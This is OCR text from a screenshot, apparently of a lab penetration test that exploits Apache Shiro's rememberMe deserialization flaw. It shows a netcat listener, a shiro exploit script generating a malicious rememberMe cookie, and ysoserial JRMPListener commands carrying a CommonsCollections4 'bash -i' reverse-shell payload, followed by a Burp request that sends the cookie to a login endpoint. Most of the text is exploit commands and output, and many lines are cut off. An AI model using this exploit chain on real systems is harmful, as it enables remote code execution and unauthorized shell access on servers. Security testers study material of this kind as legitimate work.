 命令提示符 - nc  -lvp 1234
Microsoft Windows [版本 10
(c) Microsoft Corporation.
C:\Users\Anonymous\Desktop
listening on [any] 1004 ..
^C
C:\Users\Anonymous\Desktop
Can't grab 0.0.0.0:6666 wi
C:\Users\Anonymous\Desktop
listening on [any] 1234 ..
^C
C:\Users\Anonymous\Desktop
'ls' 不是内部或外部命令，
或批处理文件。
C:\Users\Anonymous\Desktop
C:\Users\Anonymous\Desktop
C:\Users\Anonymous\Desktop
C:\Users\Anonymous\Desktop
'ls' 不是内部或外部命令，
或批处理文件。
C:\Users\Anonymous\Desktop
listening on [any] 1234 ..
Sending return with payload for obj [0:0:0, 2]
Closing connection
C:\Penetration\ExpolitTools\exphub\shiro>
C:\Penetration\ExpolitTools\exphub\shiro>
C:\Penetration\ExpolitTools\exphub\shiro>python shiro
rememberMe=O8iw6MYmRYSRkQ7KRv+YmSv/dtHSBJ4TZn7aUmEqJu
VIXKZsPffWeetCaZOGziBxvOHO7zK2Qsu2pkTDntBTFwCCnvViNjs
arx7DslMrUjEXQs+6VBM02Hk6zv2X6PSBSWBc26p51Nzp5WrFvWp8
1L3pqDEOEsGoSHAhqjoX7c5eOHA==
C:\Penetration\ExpolitTools\exphub\shiro>C:\Penetrati
oit .JRMPListener 6666 CommomsCollections4 "bash -c {e
}|{bash,-i}"
错误: 找不到或无法加载主类 ysoserial.exploit
C:\Penetration\ExpolitTools\exphub\shiro>C:\Penetrati
oit.JRMPListener 6666 CommomsCollections4 "bash -c {e
|{bash,-i}"
Exception in thread "main" java.lang.IllegalArgumentE
at ysoserial.payloads.ObjectPayload$Utils.mak
at ysoserial.exploit.JRMPListener.main(JRMPLi
C:\Penetration\ExpolitTools\exphub\shiro>C:\Penetrati
oit.JRMPListener 6666 CommonsCollections4 "bash -c {e
|{bash,-i}"
* Opening JRMP listener on 6666
Have connection from /192.168.75.146:39630
Reading message...
Is DGC call for [[0:0:0, 1008987883], [0:0:0, -112526
Sending return with payload for obj [0:0:0, 2]
Closing connection
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer)
1 × 4 × 5 × 7 × 8 × 9 × 10 × 11 × ...
发送(Send) 取消(Cancel) < ▼ > ▼
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /doLogin HTTP/1.1
2 Host: 192.168.75.146:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.75.146:8080/doLogin
8 Cookie: rememberMe=
O8iw6MYmRYSRkQ7KRv+YmSv/dtHSBJ4TZn7aUmEqJuqOcLpVDx/wp
vgUy2At6sSxOsK6EmdOIpEacJVVavHmU9bj23gkQfzbH43k2EaA14
f+jARbEKVk22yVIXKZsPffWeetCaZOGziBxvOHO7zK2Qsu2pkTDnt
BTFwCCnvViNjsB8/5LaMFUx1BTYdxJSIGdjq5a//VhI/CdYTBnDx1
h5DQpb5Hz6o8OjRnxJsROq9wf5CyzO/X39jpsarx7DslMrUjEXQs+
6VBMO2Hk6zv2X6PSBSWBc26p51Nzp5WrFvWp8CJ+/js+GCpXH+9/W
hBJRL55BhCIi7zUXc/3D8HYntEtLs1cp18HQ3RhDoAK15+qnyiyuO
2p73ZSMM1L3pqDEOEsGoSHAhqjoX7c5eOHA==
9 DNT: 1
10 X-Forwarded-For: 8.8.8.8
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 33
15
16 username=12312321&password=123213
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200
2 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0;
Expires=Thu, 02-Jun-2022 11:50:10 GMT
3 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0;
Expires=Thu, 02-Jun-2022 11:50:10 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Language: zh-CN
6 Date: Fri, 03 Jun 2022 11:50:10 GMT
7 Connection: close
8 Content-Length: 2608
9
10 <!doctype html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Login Page
</title>
15 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@4.4.1/dist
/css/bootstrap.min.css" integrity="
sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9
Y=" crossorigin="anonymous">
16 <style>
17 .bd-placeholder-img{
18 font-size:1.125rem;
19 text-anchor:middle;
20 -webkit-user-select:none;
21 -moz-user-select:none;
22 -ms-user-select:none;
23 user-select:none;
24 }